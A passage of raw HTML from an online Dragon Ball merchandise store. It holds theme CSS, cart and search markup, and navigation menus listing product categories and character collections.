a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-10052 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
